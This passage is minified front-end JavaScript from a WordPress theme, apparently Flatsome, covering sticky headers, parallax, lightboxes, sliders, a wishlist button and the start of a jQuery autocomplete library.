e=document.getElementById("wpadminbar"),a=i-(e?e.offsetHeight:0);t.style.overflow="hidden",t.style.position="fixed",t.style.top=`-${a}px`,t.style.width="100%",t.classList.add(n)}function s(){o&&(t.style.removeProperty("overflow"),t.style.removeProperty("position"),t.style.removeProperty("top"),t.style.removeProperty("width"),window.scrollTo(0,i),t.classList.remove(n))}function l(e,t={}){let n=0;const o=t=>{const o=window.scrollY;e(t,{direction:o>n?"down":"up",scrollY:o}),n=o};return window.addEventListener("scroll",o,{...t,passive:!0}),()=>{window.removeEventListener("scroll",o)}}let c,u,d,h=jQuery("#header"),f=h.find(".header-wrapper"),p=jQuery(".header-top",h),y=jQuery(".header-main",h),m=h.hasClass("has-sticky"),g=h.hasClass("sticky-hide-on-scroll");function v(e,t="down",n=!1){void 0===u&&void 0===d&&(h.hasClass("sticky-shrink")?(u=p.hasClass("hide-for-sticky")?p.height():0,u+=y.hasClass("hide-for-sticky")?y.height():0,d=1+u):(u=f.height()+100,d=p.hasClass("hide-for-sticky")?p.height()+1:1)),g?"down"===t||e<d?e<d?j():(c=setTimeout(j,100),h.addClass("sticky-hide-on-scroll--active")):e>u&&(c=setTimeout((()=>b(n)),100),h.removeClass("sticky-hide-on-scroll--active")):e>u?b(n):e<d&&j()}function b(e=!1){if(f.hasClass("stuck"))return;const t=h.height();jQuery(document).trigger("flatsome-header-sticky"),f.addClass("stuck"),f.toggleClass("ux-no-animation",e),h.height(t),jQuery(".has-transparent").removeClass("transparent"),jQuery(".toggle-nav-dark").removeClass("nav-dark")}function j(){f.hasClass("stuck")&&(h.height(""),f.removeClass(["stuck","ux-no-animation"]),jQuery(".has-transparent").addClass("transparent"),jQuery(".toggle-nav-dark").addClass("nav-dark"))}m&&(document.addEventListener("DOMContentLoaded",(()=>{l(((e,{scrollY:o,direction:i})=>{c&&(clearTimeout(c),c=void 0),t.classList.contains(n)||v(o,i)})),c=setTimeout((()=>{window.scrollY&&v(window.scrollY)}),100)})),jQuery("body").on("experimental-flatsome-pjax-request-done",(()=>{h=jQuery("#header"),f=h.find(".header-wrapper"),p=jQuery(".header-top",h),y=jQuery(".header-main",h),m=h.hasClass("has-sticky"),g=h.hasClass("sticky-hide-on-scroll"),window.scrollY&&v(window.scrollY,void 0,!0)})));const w=window.matchMedia("(prefers-reduced-motion: reduce)");let k=!1;function Q(){k="undefined"==typeof UxBuilder&&w.matches}Q(),w.addEventListener?.("change",Q);const x=[];let C;function E(){x.length&&(cancelAnimationFrame(C),C=requestAnimationFrame((()=>{for(let e=0;e<x.length;e++)x[e].element.offsetParent?T(x[e]):x.splice(e,1)})))}function T(e){!function({element:e,type:t}){let n=F(e.dataset.parallax),o=P(e),i=(window.innerHeight-o.offsetHeight)*n;switch(t){case"backgroundImage":e.style.backgroundSize=n?"100% auto":null;break;case"backgroundElement":e.style.height=n?`${o.offsetHeight+i}px`:null}}(e),function({element:e,type:t}){let n=F(e.dataset.parallax||e.dataset.parallaxBackground),o=window.innerHeight,i=P(e),a=e.offsetHeight-i.offsetHeight,r=e.getBoundingClientRect(),s=i!==e?i.getBoundingClientRect():r,l=r.top+e.offsetHeight/2,c=o/2-l,u=o/2-(s.top+i.offsetHeight/2),d=l+_()<o/2?_():c,h=(Math.abs(c),Math.abs(d)/(o/2)),f=0;var p;if(!(s.top>o||s.top+i.offsetHeight<0))switch(t){case"backgroundImage":f=s.top*n,e.style.backgroundPosition=n?`50% ${f.toFixed(0)}px`:null,e.style.backgroundAttachment=n?"fixed":null;break;case"backgroundElement":f=u*n-a/2,e.style.transform=n?`translate3d(0, ${f.toFixed(2)}px, 0)`:null,e.style.backfaceVisibility=n?"hidden":null;break;case"element":f=d*n,e.style.transform=n?`translate3d(0, ${f.toFixed(2)}px, 0)`:null,e.style.backfaceVisibility=n?"hidden":null,void 0!==e.dataset.parallaxFade&&(e.style.opacity=n?(p=1-h,p*(2-p)).toFixed(2):null)}}(e)}function L(e){return void 0!==e.dataset.parallaxBackground?"backgroundElement":void 0!==e.dataset.parallaxElemenet?"element":""!==e.style.backgroundImage?"backgroundImage":"element"}function _(){return document.documentElement.scrollTop||document.body.scrollTop}function P(e){return function(e,t=null){for(;e&&!I(e).call(e,t);)e=e.parentElement;return e}(e,e.dataset.parallaxContainer||"[data-parallax-container]")||e}function I(e){return e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector}function F(e){return e/10*-1/(2-Math.abs(e)/10)}function O(e,t={}){return new IntersectionObserver((function(t){for(let n=0;n<t.length;n++)e(t[n])}),{rootMargin:"0px",threshold:.1,...t})}function M(){return console.warn("Flatsome: Flickity is lazy loaded. Use 'lazyFlickity()' to instantiate and 'flatsome-flickity-ready' event to interact with Flickity instead."),this}function A(){return jQuery.fn.magnificPopup?Promise.resolve():r.e(230).then(r.t.bind(r,2801,23))}window.addEventListener("scroll",E,{passive:!0}),window.addEventListener("resize",E),new MutationObserver(E).observe(document.body,{childList:!0}),window.jQuery&&(window.jQuery.fn.flatsomeParallax=function(t){k||"destroy"!==t&&this.each(((t,n)=>function(t){t.classList.add("parallax-active"),!document.querySelector("body").classList.contains("parallax-mobile")&&e()||t.classList&&t.dataset&&(x.push({element:t,type:L(t)}),T(x[x.length-1]))}(n)))}),r(9207),jQuery.fn.flickity||(M.isFlickityStub=!0,jQuery.fn.flickity=M),jQuery.fn.lazyFlickity=function(e){const t=O((n=>{if(n.isIntersecting){if(t.unobserve(n.target),!jQuery.fn.flickity||jQuery.fn.flickity===M)return r.e(436).then(r.t.bind(r,8026,23)).then((()=>{jQuery(n.target).flickity(e),jQuery(n.target).trigger("flatsome-flickity-ready")}));jQuery(n.target).flickity(e),jQuery(n.target).trigger("flatsome-flickity-ready")}}));return this.each(((n,o)=>{"string"==typeof e?jQuery.fn.flickity&&jQuery(o).flickity(e):t.observe(o)}))},jQuery.loadMagnificPopup=A,jQuery.fn.lazyMagnificPopup=function(e){const t=jQuery(this),n=e.delegate?t.find(e.delegate):t;return n.one("click",(o=>{o.preventDefault(),A().then((()=>{t.data("magnificPopup")||t.magnificPopup(e),t.magnificPopup("open",n.index(o.currentTarget)||0)}))})),t},r(1711),r(3484);const D=O((e=>{if(e.intersectionRatio>0){D.unobserve(e.target);const t=jQuery(e.target);t.removeAttr("data-animate-transition"),t.removeAttr("data-animated"),window.requestAnimationFrame((()=>{t.attr("data-animate-transform","true"),window.requestAnimationFrame((()=>{t.attr("data-animate-transition","true"),setTimeout((()=>{t.attr("data-animated","true")}),300)}))}))}}));Flatsome.behavior("animate",{attach(e){const t="uxBuilder"===jQuery("html").attr("ng-app");jQuery("[data-animate]",e).each(((e,n)=>{const o=jQuery(n),i=o.data("animate");if(t||0===i.length||k)return o.attr("data-animated","true");D.observe(n)}))},detach(e){jQuery("[data-animate]",e).each(((e,t)=>{jQuery(t).attr("data-animated","false"),D.unobserve(t)}))}}),r(1094);const B=O((e=>{if(e.intersectionRatio>0){B.unobserve(e.target);const t=jQuery(e.target);r.e(987).then(r.bind(r,3748)).then((({CountUp:e})=>{const n=parseInt(t.text());new e(t.get(0),n,{decimalPlaces:0,duration:4}).start(),t.addClass("active")}))}}));function S(e){e.addClass("current-dropdown"),e.find(".nav-top-link").attr("aria-expanded",!0),function(e){const t=e,n=t.closest(".container").width(),o=t.closest("li.menu-item"),i=o.hasClass("menu-item-design-full-width"),a=o.hasClass("menu-item-design-container-width"),s=o.parent().hasClass("ux-nav-vertical-menu"),l=!i&&!a,c=r.g.flatsomeVars.rtl;if(l&&!s){if(n<750)return!1;var u=t.outerWidth(),d=t.offset(),h=Math.max(document.documentElement.clientWidth,window.innerWidth||0),f=d.left-(h-n)/2;c&&(f=jQuery(window).width()-(d.left+u)-(h-n)/2);var p=t.width(),y=n-(f+p),m=!1;f>y&&f<p&&(m=(f+y)/3),y<0&&(m=-y),m&&c?t.css("margin-right",-m):m&&t.css("margin-left",-m),p>n&&t.addClass("nav-dropdown-full")}if(a){t.css({inset:"0"});const e=t.closest(".container").get(0).getBoundingClientRect(),i=t.get(0).getBoundingClientRect();t.css({width:s?n-o.width():n,...!c&&{left:e.left-i.left+15},...c&&{right:15-(e.right-i.right)}})}if(i){t.css({inset:"0"});const e=document.body,n=e.getBoundingClientRect(),i=t.get(0).getBoundingClientRect(),a=e.clientWidth;t.css({...!c&&{width:s?a-o.get(0).getBoundingClientRect().right:a},...c&&{width:s?o.get(0).getBoundingClientRect().left:a},...!c&&{left:n.left-i.left},...c&&{right:-(n.right-i.right)}})}if((a||i)&&!s){let e=null;if(o.closest("#top-bar").length&&(e=document.querySelector("#top-bar")),o.closest("#masthead").length&&(e=document.querySelector("#masthead")),o.closest("#wide-nav").length&&(e=document.querySelector("#wide-nav")),null!==e){const n=e.getBoundingClientRect(),i=o.get(0).getBoundingClientRect();t.css({top:n.bottom-i.bottom+i.height})}}s&&/^((?!chrome|android).)*safari/i.test(navigator.userAgent)&&t.css({minHeight:t.closest(".header-vertical-menu__fly-out").outerHeight()})}(e.find(".nav-dropdown"))}function $(e){e.removeClass("current-dropdown"),e.find(".nav-top-link").attr("aria-expanded",!1),e.find(".nav-dropdown").attr("style","")}function z(e){e.each(((e,t)=>{const n=jQuery(t);n.hasClass("current-dropdown")&&$(n)}))}function H(e,t){e.length&&e.addClass(`ux-body-overlay--${t}-active`)}function V(e,t){e.length&&e.removeClass(`ux-body-overlay--${t}-active`)}Flatsome.behavior("count-up",{attach(e){jQuery("span.count-up",e).each(((e,t)=>{B.observe(t)}))}}),Flatsome.behavior("dropdown",{attach(e){const t=jQuery(".nav li.has-dropdown",e),n="uxBuilder"===jQuery("html").attr("ng-app"),o=jQuery(".ux-body-overlay"),i="ontouchstart"in window;let a=!1,r=null;jQuery(".header-nav > li > a, .top-bar-nav > li > a",e).on("focus",(()=>{z(t)})),t.each((function(e,s){const l=jQuery(s),c=l.hasClass("nav-dropdown-toggle")&&!i;let u=!1,d=!1;l.on("touchstart click",(function(e){"touchstart"===e.type&&(u=!0),"click"===e.type&&u&&(u&&!d&&e.preventDefault(),d=!0)})),n||c?(a=!0,l.on("click","a:first",(function(e){if(e.preventDefault(),r=l,l.hasClass("current-dropdown"))return $(l),void V(o,"click");z(t),S(l),H(o,"click"),jQuery(document).trigger("flatsome-dropdown-opened",[l])}))):(l.on("keydown","a:first",(function(e){"Space"===e.code&&(e.preventDefault(),l.hasClass("current-dropdown")?($(l),V(o,"click")):(z(t),S(l),H(o,"click"),jQuery(document).trigger("flatsome-dropdown-opened",[l])))})),l.hoverIntent({sensitivity:3,interval:20,timeout:70,over(e){z(t),S(l),V(o,"click"),jQuery(document).trigger("flatsome-dropdown-opened",[l])},out(){d=!1,u=!1,$(l)}}))})),!n&&a&&jQuery(document).on("click",(function(e){null===r||r===e.target||r.has(e.target).length||($(r),V(o,"click"))})),jQuery(document).on("flatsome-dropdown-opened",(function(e,t){t.hasClass("menu-item-has-block")&&jQuery.fn.packery&&t.find("[data-packery-options]").packery("layout")})),jQuery(document).on("flatsome-header-sticky",(function(){z(t),V(o,"click")}))}}),Flatsome.behavior("instagram",{attach(e){const t=O((e=>{if(e.intersectionRatio>0){t.unobserve(e.target);const n=jQuery(e.target),o=n.data("flatsome-instagram"),i=e=>{jQuery("body").hasClass("admin-bar")&&n.before('<div class="container error"><p>Instagram error: '+e+"</p></div>"),console.error("Instagram error:",e)};if("string"!=typeof o)return i("Invalid data");jQuery.ajax({url:flatsomeVars.ajaxurl,data:{action:"flatsome_load_instagram",data:o},success(e){if(!e.success)return i(e.data);if("string"!=typeof e.data)return console.error("Invalid Instagram response:",e.data);const t=jQuery(e.data);Flatsome.detach(n),n.replaceWith(t),Flatsome.attach(t)},error(e){i(e)}})}}));jQuery("[data-flatsome-instagram]",e).each(((e,n)=>{t.observe(n)}))}}),Flatsome.behavior("lightbox-gallery",{attach(e){const t={delegate:"a",type:"image",closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,tLoading:'<div class="loading-spin centered dark"></div>',removalDelay:300,gallery:{enabled:!0,navigateByImgClick:!0,arrowMarkup:'<button class="mfp-arrow mfp-arrow-%dir%" title="%title%"><i class="icon-angle-%dir%"></i></button>',preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',verticalFit:!1},callbacks:{beforeOpen:function(){a()},beforeClose:function(){s()}}};jQuery('.lightbox .gallery a[href*=".jpg"], .lightbox .gallery a[href*=".jpeg"], .lightbox .gallery a[href*=".png"], .lightbox a.lightbox-gallery',e).parent().lazyMagnificPopup(t),jQuery(".lightbox .lightbox-multi-gallery",e).length&&jQuery(".lightbox-multi-gallery",e).each((function(){jQuery(this).lazyMagnificPopup(t)}))}}),Flatsome.behavior("lightbox-image",{attach(e){jQuery(['.lightbox *[id^="attachment"] a[href*=".jpg"]','.lightbox *[id^="attachment"] a[href*=".jpeg"]','.lightbox *[id^="attachment"] a[href*=".png"]','.lightbox .wp-block-image a[href*=".jpg"]:not([target="_blank"])','.lightbox .wp-block-image a[href*=".jpeg"]:not([target="_blank"])','.lightbox .wp-block-image a[href*=".png"]:not([target="_blank"])',".lightbox a.image-lightbox",'.lightbox .entry-content a[href*=".jpg"]','.lightbox .entry-content a[href*=".jpeg"]','.lightbox .entry-content a[href*=".png"]'].join(","),e).not([".lightbox a.lightbox-gallery",'.lightbox .gallery a[href*=".jpg"]','.lightbox .gallery a[href*=".jpeg"]','.lightbox .gallery a[href*=".png"]','.lightbox .lightbox-multi-gallery a[href*=".jpg"]','.lightbox .lightbox-multi-gallery a[href*=".jpeg"]','.lightbox .lightbox-multi-gallery a[href*=".png"]'].join(",")).lazyMagnificPopup({type:"image",tLoading:'<div class="loading-spin centered dark"></div>',closeOnContentClick:!0,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,removalDelay:300,image:{verticalFit:!1},callbacks:{beforeOpen:function(){a()},beforeClose:function(){s()}}})}}),Flatsome.behavior("lightboxes-link",{attach(e){jQuery(".lightbox-by-id",e).each((function(){const t=jQuery(this).attr("id");jQuery('a[href="#'+t+'"]',e).on("click",(e=>{e.preventDefault();const t=jQuery(e.currentTarget);A().then((()=>{let e=t.attr("href").substring(1),n=jQuery(`#${e}.lightbox-by-id`);if(e&&n.length>0){let e=n[0],t=jQuery.magnificPopup.open?300:0;t&&jQuery.magnificPopup.close(),setTimeout((function(){jQuery.magnificPopup.open({removalDelay:300,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,items:{src:e,type:"inline",tLoading:'<div class="loading-spin dark"></div>'},callbacks:{beforeOpen:function(){a()},open:function(){if(Flatsome.attach(this.content),jQuery.fn.flickity&&jQuery("[data-flickity-options].flickity-enabled",this.content).each(((e,t)=>{jQuery(t).flickity("resize")})),jQuery.fn.packery){const e=jQuery("[data-packery-options]",this.content);e&&e.imagesLoaded((function(){e.packery("layout")}))}},beforeClose:function(){s()}}})}),t)}}))}))}))}}),Flatsome.behavior("lightbox-video",{attach(e){jQuery('a.open-video, a.button[href*="vimeo"]:not(.product_type_external), a.button[href*="youtube.com/watch"]:not(.product_type_external)',e).lazyMagnificPopup({type:"iframe",closeBtnInside:flatsomeVars.lightbox.close_btn_inside,mainClass:"my-mfp-video",closeMarkup:flatsomeVars.lightbox.close_markup,tLoading:'<div class="loading-spin centered dark"></div>',removalDelay:300,preloader:!0,callbacks:{elementParse:function(e){/^.*\.(mp4)$/i.test(e.src)&&(e.type="inline",e.src='<div class="ux-mfp-inline-content ux-mfp-inline-content--video"><video autoplay controls playsinline width="100%" height="auto" name="media"><source src="'+e.src+'" type="video/mp4"></video></div>')},beforeOpen:function(){a()},open:function(){jQuery(".slider .is-selected .video").trigger("pause")},beforeClose:function(){s()},close:function(){jQuery(".slider .is-selected .video").trigger("play")}}})}}),Flatsome.behavior("lightboxes",{attach(e){jQuery("[data-open]",e).on("click",(e=>{e.preventDefault();const t=jQuery(e.currentTarget);A().then((()=>{var e=t.data("open"),n=t.data("color"),o=t.data("bg"),i=t.data("pos"),r=t.data("visible-after"),l=t.data("class"),c=t.attr("data-focus");t.offset(),t.addClass("current-lightbox-clicked"),"#product-sidebar"===e&&void 0===r&&(r=!jQuery(e).hasClass("mfp-hide")),jQuery.magnificPopup.open({items:{src:e,type:"inline",tLoading:'<div class="loading-spin dark"></div>'},removalDelay:300,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,focus:c,callbacks:{beforeOpen:function(){this.st.mainClass=`off-canvas ${n||""} off-canvas-${i}`,a()},open:function(){jQuery("html").addClass("has-off-canvas"),jQuery("html").addClass("has-off-canvas-"+i),l&&jQuery(".mfp-content").addClass(l),o&&jQuery(".mfp-bg").addClass(o),jQuery(".mfp-content .resize-select").change(),jQuery.fn.packery&&jQuery("[data-packery-options], .has-packery").packery("layout"),jQuery(".equalize-box",this.content).length&&Flatsome.attach("equalize-box",this.content)},beforeClose:function(){jQuery("html").removeClass("has-off-canvas"),s()},afterClose:function(){jQuery("html").removeClass("has-off-canvas-"+i),jQuery(".current-lightbox-clicked").removeClass("current-lightbox-clicked"),r&&jQuery(e).removeClass("mfp-hide")}}})}))}))}}),Flatsome.behavior("slider",{attach(e){var t;(t=jQuery(e).data("flickityOptions")?jQuery(e):jQuery("[data-flickity-options]",e)).length&&t.each(((e,t)=>{var n=jQuery(t),o=n.closest(".slider-wrapper"),i=n.data("flickity-options");if("undefined"!=typeof UxBuilder&&(i.draggable=!1),!0===i.watchCSS)return;let a=!1,r=!1;const s=e=>{try{a=t.contains(e.target),"number"!=typeof i.autoPlay||!i.pauseAutoPlayOnHover||a||r||n.flickity("playPlayer")}catch(e){}};n.on("flatsome-flickity-ready",(function(){n.find(".flickity-slider > :not(.is-selected) .video-bg").trigger("pause"),n.find(".is-selected .video-bg").trigger("play"),"requestAnimationFrame"in window&&(n.removeClass("flickity-enabled"),window.requestAnimationFrame((()=>{n.addClass("flickity-enabled")})));const e=n.data("flickity");if(e&&i.parallax){const t=n.find(".bg, .flickity-slider > .img img");n.addClass("slider-has-parallax"),n.on("scroll.flickity",(function(n,o){e.slides.forEach((function(n,o){const a=t[o],r=-1*(n.target+e.x)/i.parallax;a&&(a.style.transform="translateX( "+r+"px)")}))}))}document.addEventListener("touchstart",s,{passive:!0})})),k&&(i.friction=1,i.selectedAttraction=1,i.autoPlay=!1),n.lazyFlickity(i),n.imagesLoaded((function(){o.find(".loading-spin").fadeOut()})),n.on("change.flickity",(function(){a&&(r=!0),n.find(".flickity-slider > :not(.is-selected) .video-bg").trigger("pause"),n.find(".is-selected .video-bg").trigger("play")})),n.on("dragStart.flickity",(function(){document.ontouchmove=e=>e.preventDefault(),n.addClass("is-dragging")})),n.on("dragEnd.flickity",(function(){document.ontouchmove=()=>!0,n.removeClass("is-dragging")})),n.on("destroy.flickity",(()=>{document.removeEventListener("touchstart",s)}))}))},detach(e){jQuery.fn.flickity&&!jQuery.fn.flickity.isFlickityStub&&(jQuery(e).data("flickityOptions")?jQuery(e).flickity("destroy"):jQuery("[data-flickity-options]",e).each((function(){jQuery(this).data("flickity")&&jQuery(this).flickity("destroy")})))}}),r(5414),r(5958),r(6241),r(8131),r(4206),r(5237),r(4113),Flatsome.behavior("accordion-title",{attach(t){const n=window.location.hash;let o=!1;jQuery(".accordion-title",t).each((function(){jQuery(this).off("click.flatsome").on("click.flatsome",(function(t){const n=k?0:200;jQuery(this).next().is(":hidden")?(jQuery(this).parent().parent().find(".accordion-title").attr("aria-expanded",!1).removeClass("active").next().slideUp(n),jQuery(this).attr("aria-expanded",!jQuery(this).hasClass("active")).toggleClass("active").next().slideDown(n,(function(){e()&&jQuery.scrollTo(jQuery(this).prev())})),window.requestAnimationFrame((()=>{jQuery.fn.flickity&&jQuery(this).next().find("[data-flickity-options].flickity-enabled").each(((e,t)=>{jQuery(t).flickity("resize")})),jQuery.fn.packery&&jQuery(this).next().find("[data-packery-options]").packery("layout")}))):jQuery(this).parent().parent().find(".accordion-title").attr("aria-expanded",!1).removeClass("active").next().slideUp(n),t.preventDefault()})),!n.substring(1).length||decodeURIComponent(n.substring(1))!==jQuery(this).attr("href")?.split("#")[1]&&n.substring(1)!==jQuery(this).attr("href")?.split("#")[1]||(jQuery(this).hasClass("active")||jQuery(this).trigger("click"),o||(o=!0,setTimeout((()=>{jQuery.scrollTo(jQuery(this).parent())}),500)))}))}}),Flatsome.behavior("tooltips",{attach(t){jQuery(".tooltip:not(.hotspot), .has-tooltip, .tip-top, li.chosen a",t).lazyTooltipster(),jQuery(".tooltip-as-html",t).lazyTooltipster({interactive:!0,contentAsHTML:!0}),e()?jQuery(".hotspot.tooltip:not(.quick-view)",t).lazyTooltipster({trigger:"click"}):jQuery(".hotspot.tooltip",t).lazyTooltipster()}});const q="flatsome-sticky-sidebar";function R(e){const t=e.getBoundingClientRect();return new DOMRect(t.width,t.top+window.scrollY,0,t.height)}Flatsome.behavior("sticky-sidebar",{attach(e){jQuery('.is-sticky-column[data-sticky-mode="javascript"]',e).each(((e,t)=>{"ResizeObserver"in window&&t.offsetParent&&t.offsetParent!==document.body?jQuery(t).data(q,function(e){const{offsetParent:t}=e,n=parseInt(flatsomeVars.sticky_height,10)+30,o={passive:!0,capture:!1};if(!t||t===document.body)return;let{innerHeight:i}=window,a=null,r=null,s=0,c=null,u=null;const d=(t="down")=>{const o=window.scrollY+n-Math.round(a?.top),l=i+s-n-Math.round(r?.height),d=Math.max(Math.min(l,Math.round(a?.height-r?.height)),0);let h=null,f=null;!a||r?.height<i-n?f=n:"down"===t?o<=s?h=d:r?.height-o<=i&&(f=i-Math.round(r?.height),s=o):"up"===t&&(o<=l?(f=n,s=o+Math.round(r?.height)-i+n):h=d),h===c&&f===u||(e.style.top="number"==typeof f?`${f}px`:f,e.style.transform="number"==typeof h?`translateY(${h}px)`:h),u=f,c=h},h=function(e){if("ResizeObserver"in window)return new ResizeObserver((function(t){for(let n=0;n<t.length;n++)e(t[n])}))}((({target:n,contentRect:o})=>{if(n===t){const e=R(t),{x:n,y:i,width:r,height:s}=o;a=new DOMRect(e.x+n,e.y+i,r,s)}else n===e&&(r=R(e),d())})),f=l(((e,{direction:t})=>d(t)),o),p=()=>{i=window.innerHeight,d()};return h?.observe(t),h?.observe(e),window.addEventListener("resize",p,o),()=>{f(),h?.disconnect(),window.removeEventListener("resize",p)}}(t)):jQuery(t).removeAttr("data-sticky-mode")}))},detach(e){jQuery('.is-sticky-column[data-sticky-mode="javascript"]',e).each(((e,t)=>{jQuery(t).data(q)?.()}))}}),r(9417),Flatsome.behavior("lottie",{attach(e){if("uxBuilder"===jQuery("html").attr("ng-app"))return;const t=jQuery(".ux-lottie__player",e);if(0===t.length)return;const n=O((e=>{e.isIntersecting&&(n.unobserve(e.target),function(e){const t=e,n=JSON.parse(t.dataset.params);let o=null,i=null,a=!1;function s(e){if(0===parseInt(e))return i.ip;if(100===parseInt(e))return i.op;const t=parseInt(i.ip),n=e*(parseInt(i.op)-t)/100+t;return Math.ceil(n)}Promise.all([r.e(970).then(r.bind(r,9371)),r.e(970).then(r.bind(r,1204))]).then((([,{create:e}])=>{t.load(n.src),t.addEventListener("ready",(()=>{o=t.getLottie(),i=o.animationData;const{autoplay:r,controls:l,direction:c,end:u,id:d,loop:h,mouseout:f,speed:p,start:y,trigger:m,scrollActionType:g,visibilityEnd:v,visibilityStart:b}=n;t.__controls=l,t.setLooping(h),t.setSpeed(parseFloat(p)),t.setDirection(c),"true"!==r&&"scroll"===m||o.playSegments([s(y),s(u)],!0),r||(t.pause(),"scroll"===m&&e({player:`#${d} .ux-lottie__player`,mode:"scroll",actions:[{visibility:[b/100,v/100],type:g,frames:[s(y),s(u)]}]}),"hover"===m&&(t.addEventListener("mouseenter",(()=>{"reverse"===f?(t.setDirection(c),t.play()):t.play()})),t.addEventListener("mouseleave",(()=>{"reverse"===f?(t.setDirection(-1===c?1:-1),t.play()):t.pause()}))),"click"===m&&t.addEventListener("click",(()=>{if(a)return t.pause(),void(a=!1);t.play(),a=!0})))}))}))}(e.target))}));t.each(((e,t)=>{n.observe(t)}))}}),k&&window.flatsomeVars.user.can_edit_pages&&("Prefer reduced motion is active on your OS","The prefers-reduced-motion media feature is used to detect if the user has requested the system minimize the amount of non-essential motion it uses. With this option enabled, slides & animations are reduced on the frontend.\nCheck your OS documentation on how to disable reduced motion.",console.groupCollapsed("%cFlatsome%c: Prefer reduced motion is active on your OS","color: #0693e3; font-weight: bold;","color: inherit;"),console.log("The prefers-reduced-motion media feature is used to detect if the user has requested the system minimize the amount of non-essential motion it uses. With this option enabled, slides & animations are reduced on the frontend.\nCheck your OS documentation on how to disable reduced motion."),console.groupEnd());let N=0;let W=0;const U="scrollBehavior"in document.documentElement.style,Y=window.getComputedStyle(document.documentElement)["scroll-behavior"];function X(){window.removeEventListener("keydown",X),window.removeEventListener("pointermove",X),window.removeEventListener("touchstart",X),function(){const e=jQuery("#header");if(!e.hasClass("has-sticky"))return;const t=e.clone();t.attr("id","header-clone").css("visibility","hidden");const n=t.find(".header-wrapper");n.addClass("stuck"),jQuery("body").append(t),N=Math.round(n.height()),t.remove(),window.flatsomeVars.stickyHeaderHeight=N,function(e,t=""){t&&document.documentElement.style.setProperty(e,t),window.getComputedStyle(document.documentElement).getPropertyValue(e)}("--flatsome--header--sticky-height",`${N}px`)}(),function(){const e=jQuery("#wpadminbar"),t=e.length&&e.is(":visible")?e.height():0;W=Math.round(window.flatsomeVars.stickyHeaderHeight+t),window.flatsomeVars.scrollPaddingTop=W,jQuery.extend(jQuery.easing,{fsEaseInOutExpo:function(e){return 0===e?0:1===e?1:e<.5?Math.pow(2,20*e-10)/2:(2-Math.pow(2,-20*e+10))/2}}),jQuery.extend(jQuery.scrollTo.defaults,{axis:"y",duration:k||U&&"smooth"===Y?0:1e3,offset:-W,easing:"fsEaseInOutExpo"})}()}document.addEventListener("DOMContentLoaded",(()=>{window.location.hash||window.scrollY>200?X():(window.addEventListener("keydown",X,{once:!0}),window.addEventListener("pointermove",X,{once:!0}),window.addEventListener("touchstart",X,{once:!0}))}));for(const e of["touchstart","touchmove"])jQuery.event.special[e]={setup(t,n,o){this.addEventListener&&this.addEventListener(e,o,{passive:!n.includes("noPreventDefault")})}};for(const e of["wheel","mousewheel"])jQuery.event.special[e]={setup(t,n,o){this.addEventListener&&this.addEventListener(e,o,{passive:!0})}};jQuery((()=>r.g.Flatsome.attach(document))),r.g.Flatsome.cookie=function(e,t,n){if(void 0===t){const t=("; "+window.document.cookie).split(`; ${e}=`);return 2===t.length?t.pop().split(";").shift():null}{!1===t&&(n=-1);let o="";if(n){const e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3),o=`; expires=${e.toGMTString()}`}window.document.cookie=`${e}=${t}${o}; path=/`}}}()}();
Flatsome.behavior('wishlist',{attach:function(context){jQuery('.wishlist-button',context).each(function(index,element){'use strict'
jQuery(element).on('click',function(e){var $this=jQuery(this)
if($this.parent().find('.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse').length){window.location.href=$this.parent().find('.yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a').attr('href')
return}
$this.addClass('loading')
$this.parent().find('.delete_item').click()
$this.parent().find('.add_to_wishlist').click()
e.preventDefault()})})
markAdded()},})
jQuery(document).ready(function(){var flatsomeAddToWishlist=function(){jQuery('.wishlist-button').removeClass('loading')
markAdded()
jQuery.ajax({data:{action:'flatsome_update_wishlist_count',},success:function(data){var $icon=jQuery('i.wishlist-icon')
$icon.addClass('added')
if(data==0){$icon.removeAttr('data-icon-label')}else if(data==1){$icon.attr('data-icon-label','1')}else{$icon.attr('data-icon-label',data)}
setTimeout(function(){$icon.removeClass('added')},500)},url:yith_wcwl_l10n.ajax_url,})}
jQuery('body').on('added_to_wishlist removed_from_wishlist',flatsomeAddToWishlist)})
function markAdded(){jQuery('.wishlist-icon').each(function(){var $this=jQuery(this)
if($this.find('.wishlist-popup .yith-wcwl-add-to-wishlist.exists').length){$this.find('.wishlist-button').addClass('wishlist-added')}else{$this.find('.wishlist-button').removeClass('wishlist-added')}})};
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,a=39,u=40,l=t.noop;function r(e,s){this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.timeoutId=null,this.cachedResponse={},this.onChangeTimeout=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend(!0,{},r.defaults,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.defaults={ajaxSettings:{},autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,onHint:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},formatGroup:function(t,e){return'<div 